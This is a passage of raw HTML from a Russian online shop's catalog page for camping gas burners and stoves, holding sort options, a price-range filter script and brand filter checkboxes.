ТОВАРА</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/gazovoe-oborudovanie/gorelki-plity/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Горелки, плиты</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/adapter/">Адаптер</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/ballony/">Баллоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/lampy/">Лампы</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page ">
									<div class="middle  ">
																			<div class="container">
<div class="top-content-block">								
		</div>


<div class="main-catalog-wrapper flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32">
	<div class="section-content-wrapper with-leftblock">
			
						<div class="js_wrapper_items with-load-block" data-params=''>
			<div class="js-load-wrapper">
				



			<div class="right_block1 clearfix catalog1 compact" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<!--'start_frame_cache_viewtype-block-top'-->			
<div class="filter-panel sort_header view_block  ">
                    <div class="filter-panel__filter pull-left filter-compact  ">
            <div class="bx-filter-title filter_title ">
                <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                <span class="font_upper_md font-bold darken dotted">Фильтр</span>
            </div>
            <div class="controls-hr"></div>
        </div>
        <!--noindex-->
    <div class="filter-panel__sort pull-left hidden-xs">
                            <div class="dropdown-select">
                <div class="dropdown-select__title font_xs darken">
                    <span>По умолчанию (убывание)</span>
                    <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                </div>
                <div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
                    <div class="dropdown-menu-inner rounded3">
                                                                                    <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc POPULARITY darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=POPULARITY&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=POPULARITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc POPULARITY darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=POPULARITY&order=asc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=POPULARITY&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc NAME darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc NAME darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=asc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc QUANTITY darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=QUANTITY&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=QUANTITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По доступности (убывание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PRICE&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PRICE&order=asc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MINIMUM_PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MINIMUM_PRICE&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MINIMUM_PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>Минимальная цена  (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MINIMUM_PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MINIMUM_PRICE&order=asc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MINIMUM_PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>Минимальная цена  (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MAXIMUM_PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MAXIMUM_PRICE&order=desc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MAXIMUM_PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>Максимальная цена  (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MAXIMUM_PRICE darken js-load-link"
                                            href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MAXIMUM_PRICE&order=asc"
                                            data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=MAXIMUM_PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>Максимальная цена  (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                        </div>
                </div>
            </div>
                    </div>
    <div class="filter-panel__view controls-view pull-right">
                                                <span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
                                                            <a rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelki-plity/?display=list" data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
                                                            <a rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelki-plity/?display=table" data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
                        </div>
            <div class="filter-panel__view controls-linecount pull-right">
                                                                <a rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelki-plity/?linerow=3" data-url="/catalog/gazovoe-oborudovanie/gorelki-plity/?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
                                                                                <span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
                                        <div class="controls-hr"></div>
        </div>
        <div class="clearfix"></div>
    <!--/noindex-->
</div>
											<div class="filter-compact-block swipeignore">
							                <div class="bx_filter bx_filter_vertical compact swipeignore ">
        <div class="bx_filter_section clearfix">
            <form name="MAX_SMART_FILTER_form" action="/catalog/gazovoe-oborudovanie/gorelki-plity/" method="get" class="smartfilter">
                <div class="bx_filter_parameters_box title">
                    <div class="bx_filter_parameters_box_title filter_title ">
                        <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                        <span class="font_upper_md font-bold">Фильтр</span>
                        <i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>                    </div>
                </div>
                <div class="bx_filter_parameters">
                    <input type="hidden" name="del_url" id="del_url" value="/catalog/gazovoe-oborudovanie/gorelki-plity/" />
                                                <div class="bx_filter_parameters_box bx_sort_filter visible-xs active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
                                <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                <div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
                                <div class="bx_filter_block limited_block" >
                                    <div class="bx_filter_parameters_box_container ">
                                    <div class="bx_filter_select_container">
                                        <div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
                                            <div class="bx_filter_select_text" data-role="currentOption">
                                                                                            </div>
                                            <div class="bx_filter_select_arrow"></div>
                                            <div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
                                                <ul>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=SHOWS&order=desc" class="sort_btn desc POPULARITY" rel="nofollow"><span>По популярности (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=SHOWS&order=asc" class="sort_btn asc POPULARITY" rel="nofollow"><span>По популярности (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=desc" class="sort_btn desc NAME" rel="nofollow"><span>По алфавиту (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=NAME&order=asc" class="sort_btn asc NAME" rel="nofollow"><span>По алфавиту (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=CATALOG_AVAILABLE&order=desc" class="sort_btn desc QUANTITY" rel="nofollow"><span>По доступности (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MINIMUM_PRICE&order=desc" class="sort_btn desc PRICE" rel="nofollow"><span>По цене (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MINIMUM_PRICE&order=asc" class="sort_btn asc PRICE" rel="nofollow"><span>По цене (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MINIMUM_PRICE&order=desc" class="sort_btn desc MINIMUM_PRICE" rel="nofollow"><span>Минимальная цена  (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MINIMUM_PRICE&order=asc" class="sort_btn asc MINIMUM_PRICE" rel="nofollow"><span>Минимальная цена  (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MAXIMUM_PRICE&order=desc" class="sort_btn desc MAXIMUM_PRICE" rel="nofollow"><span>Максимальная цена  (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?sort=PROPERTY_MAXIMUM_PRICE&order=asc" class="sort_btn asc MAXIMUM_PRICE" rel="nofollow"><span>Максимальная цена  (возрастание)</span></a></li>
                                                                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                        </div>
                                    <div class="clb"></div>
                                </div>
                            </div>                                            <div class="bx_filter_parameters_box prices">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                <div>Цена</div>
                                <span class="delete_filter colored_theme_bg_hovered_hover">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                </span>
                                <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                            </div>
                            <div class="bx_filter_block">
                                                                            <div class="price_block swipeignore">
                                                <div class="bx_filter_parameters_box_title rounded3 prices">Цена</div>
                                                <div class="bx_filter_parameters_box_container numbers">
                                                    <div class="wrapp_all_inputs wrap_md">
                                                                                                                <div class="wrapp_change_inputs iblock">
                                                            <div class="bx_filter_parameters_box_container_block">
                                                                <div class="bx_filter_input_container form-control bg">
                                                                    <input
                                                                        class="min-price"
                                                                        type="text"
                                                                        name="MAX_SMART_FILTER_P1_MIN"
                                                                        id="MAX_SMART_FILTER_P1_MIN"
                                                                        value=""
                                                                        size="5"
                                                                        placeholder="70"
                                                                        onkeyup="smartFilter.keyup(this)"
                                                                    />
                                                                </div>
                                                            </div>
                                                            <div class="bx_filter_parameters_box_container_block">
                                                                <div class="bx_filter_input_container form-control bg">
                                                                    <input
                                                                        class="max-price"
                                                                        type="text"
                                                                        name="MAX_SMART_FILTER_P1_MAX"
                                                                        id="MAX_SMART_FILTER_P1_MAX"
                                                                        value=""
                                                                        size="5"
                                                                        placeholder="26 000"
                                                                        onkeyup="smartFilter.keyup(this)"
                                                                    />
                                                                </div>
                                                            </div>
                                                            <span class="divider"></span>
                                                            <div style="clear: both;"></div>
                                                        </div>
                                                        <div class="wrapp_slider iblock">
                                                            <div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
                                                                <div class="bx_ui_slider_part first p1"><span>70</span></div>
                                                                <div class="bx_ui_slider_part p2"><span>6 553</span></div>
                                                                <div class="bx_ui_slider_part p3"><span>13 035</span></div>
                                                                <div class="bx_ui_slider_part p4"><span>19 518</span></div>
                                                                <div class="bx_ui_slider_part last p5"><span>26 000</span></div>
                                                                <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
                                                                    <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                                    <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                                </div>
                                                            </div>
                                                            <div style="opacity: 0;height: 1px;"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                <script>
                                            BX.ready(function(){
                                                if (typeof window['trackBarOptions'] === 'undefined'){
                                                    window['trackBarOptions'] = {}
                                                }
                                                window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MAX_SMART_FILTER_P1_MIN','maxInputId':'MAX_SMART_FILTER_P1_MAX','minPrice':'70','maxPrice':'26000','curMinPrice':'','curMaxPrice':'','fltMinPrice':'70','fltMaxPrice':'26000','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
                                                window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
                                            });
                                        </script>
                                                                    <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                            </div>
                        </div>
                                                                <div class="bx_filter_parameters_box prop_type_L" data-prop_code="hit" data-property_id="11527">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                    <div class="text">
                                        <span>Наши предложения</span>
                                        <span class="count_selected"></span>
                                    </div>
                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                    </span>
                                    <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                </div>
                                                                                    <div class="bx_filter_block " >
                                <div class="bx_filter_parameters_box_container  scrollblock">
                                        
                                        
                                                                                                                                    <div class="filter label_block single ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11527_1717926146"
                                                id="MAX_SMART_FILTER_11527_1717926146"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11527_1717926146" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_11527_1717926146">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Советуем">Советуем (<span data-role="count_MAX_SMART_FILTER_11527_1717926146">2</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                                                                        </div>
                                <div class="clb"></div>
                                                                <div class="char_name">
                                    <div class="props_list">
                                                                                                                                                                </div>
                                </div>
                                <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                                                            </div>
                        </div>
                                            <div class="bx_filter_parameters_box prop_type_E" data-prop_code="brand" data-property_id="11528">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                    <div class="text">
                                        <span>Бренд</span>
                                        <span class="count_selected"></span>
                                    </div>
                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                    </span>
                                    <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                </div>
                                                                                    <div class="bx_filter_block " >
                                <div class="bx_filter_parameters_box_container  scrollblock">
                                        
                                        
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_341971623"
                                                id="MAX_SMART_FILTER_11528_341971623"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_341971623" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_341971623">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Tramp">Tramp (<span data-role="count_MAX_SMART_FILTER_11528_341971623">7</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_504551028"
                                                id="MAX_SMART_FILTER_11528_504551028"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_504551028" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_504551028">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Следопыт">Следопыт (<span data-role="count_MAX_SMART_FILTER_11528_504551028">47</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_171104172"
                                                id="MAX_SMART_FILTER_11528_171104172"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_171104172" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_171104172">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Kovea ">Kovea  (<span data-role="count_MAX_SMART_FILTER_11528_171104172">5</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_2233427201"
                                                id="MAX_SMART_FILTER_11528_2233427201"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_2233427201" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_2233427201">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="NZ">NZ (<span data-role="count_MAX_SMART_FILTER_11528_2233427201">2</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_154523434"
